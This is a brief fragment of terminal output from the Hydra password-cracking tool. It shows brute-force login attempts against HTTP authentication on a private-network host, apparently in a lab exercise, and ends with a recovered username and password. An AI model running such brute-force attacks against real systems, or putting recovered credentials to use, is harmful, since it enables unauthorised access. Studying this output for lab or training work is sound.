 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-04 19:20:53
root@Kali:~#